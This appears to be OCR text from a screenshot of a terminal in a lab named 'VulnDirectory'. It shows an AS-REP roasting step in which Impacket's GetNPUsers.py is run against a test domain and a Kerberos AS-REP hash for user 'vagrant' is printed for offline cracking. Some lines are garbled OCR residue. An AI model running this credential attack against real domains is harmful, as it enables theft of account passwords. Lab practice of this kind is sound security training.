 Restore Session - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\root\Machines\VulnDirectory> python3 GetNPUsers.py windomain.local/vagrant -no-pass -dc-ip 192.168.38.134 >> hash
C:\root\Machines\VulnDirectory> ls
GetNPUsers.py hash users.txt
C:\root\Machines\VulnDirectory> cat hash
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
getting your pages back
[*] Getting TGT for vagrant
$krb5asrep$23$vagrant@WINDOMAIN.LOCAL:ec1d9714aa3bf6b1d41ad9bb97c40d59$047ecaccded5cbb5790183c6f3106e8488109b5fb2599e7
3a1396f8514ee068f32962f0d044be0edc930b0008d76f715ac64afba4d3eb8e28d494922a14b2cb7d8013a093ea131f9e0548d8f5423a9e307f6b
e2352ca0006d5a888eb7af95a9aebda03637b13c48468d57f5bf18888aa66574f26efdeeeeedc4af9a6f4153840b27fac05b25b1394e3293667147
54ed1f36d271c1ff92ed1d35800be883c37582dcf59bc1359740cfa11c0c0776cc4a7263a227f8c923d4ab4228f3139a10c53dd7aa7dcd9655dccd
15e03be36a6adb343677e617911d0aa9a29e8ce3d92040df41ea32baeabb13810f0b7a3e0377a840fd0
C:\root\Machines\VulnDirectory> rm hash
C:\root\Machines\VulnDirectory> vi hash
HACKER
09:58 PM